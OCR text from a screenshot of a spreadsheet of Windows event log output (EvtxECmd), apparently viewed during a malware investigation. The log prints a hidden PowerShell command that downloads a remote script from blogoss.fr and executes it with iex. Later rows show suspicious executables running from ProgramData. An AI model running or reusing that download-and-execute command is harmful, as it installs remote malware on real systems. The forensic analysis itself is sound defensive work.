 WPS Spreadsheets
202412030832...xECmd_Output
1
Menu
Home
Insert
Page Layout
Formulas
Data
Review
View
Developer
Tools
Click to find commands
Paste
Cut
Copy
Format
Painter
Calibri
11
B I U A
Merge and
Center
Wrap
Text
General
Conditional
Formatting
Format as
Table
AutoSum
AutoFilter
Sort
Format
Fill
V30979
fx
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -W Hidden -command  $uR='https://blogoss.fr/hexed/
vent.txt'; $reS=Invoke-WebRequest -Uri $uR -UseBasicParsing; $t=$reS.Content; iex $t
U V
30975 : -\- C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations=is-enterprise-manag
30976 : -\- C:\Windows\System32\CompatTelRunner.exe C:\Windows\system32\compattelrunner.exe -m:aeinv.dll -f:UpdateSoftwareInventoryW
30977 : -\- C:\Windows\System32\conhost.exe \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
30978 : DESKTOP-8 C:\Windows\System32\dllhost.exe C:\Windows\system32\DllHost.exe /Processid:{AB8902B4-09CA-4BB6-B78D-A8F59079A8D5}
30979 : -\- C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -W Hidden -command  $uR='https://blogoss.fr/hexed
30980 : -\- C:\Windows\System32\conhost.exe \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
30981 : -\- C:\ProgramData\Extrac\kokesh.exe "C:\ProgramData\Extrac\kokesh.exe"
30982 : -\- C:\Windows\System32\conhost.exe \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
30983 : -\- C:\ProgramData\Extrac\kokesh.exe "C:\ProgramData\Extrac\kokesh.exe"
30984 : -\- C:\ProgramData\Extrac\kokesh.exe "C:\ProgramData\Extrac\kokesh.exe"
30985 : DESKTOP-8 C:\Windows\System32\dllhost.exe C:\Windows\system32\DllHost.exe /Processid:{AB8902B4-09CA-4BB6-B78D-A8F59079A8D5}
30986 : DESKTOP-8 C:\Windows\SysWOW64\msiexec.exe C:\Windows\syswow64\MsiExec.exe -Embedding F8641BBD161F6E7AA35DDF5774A00EC8
30987 : -\- C:\Program Files\Python313\python.exe "C:\Program Files\Python313\python.exe" -I -m ensurepip -U --default-pip
30988 : -\- C:\Windows\System32\conhost.exe \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
30989 : -\- C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --remote-debugging-port=9221 --profile-directory="Defau
30990 : -\- C:\Program Files\Python313\python.exe "C:\Program Files\Python313\python.exe" -I -W ignore::DeprecationWarning -c ", import runpy, import sys, sys.path = ['C:\\Users\\cheese\\AppDat
30991 : -\- C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /c "ver"
30992 : -\- C:\Users\cheese\AppData\Local\Programs\Microsoft VS Code\Code.exe "C:\Users\cheese\AppData\Local\Programs\Microsoft VS Code\Code.exe" --type=utility --utility-sub-type=node.mo
30993 : -\- C:\ProgramData\Package Cache\580A839E0CF 969EEBD29C0D77475BB13C43A00\py.exe" -3.13
30994 : -\- C:\Windows\System32\conhost.exe \??\C:\Wi
30995 : -\- C:\Program Files\Python313\python.exe "C:\Pr " -f -x "bad_coding|badsyntax|site-packages|py2
30996 : DESKTOP-8 C:\Windows\System32\dllhost.exe C:\Window
Find
Find
Replace
Go To
Find what:
Invoke-Web
20241203083207_EvtxECmd_Output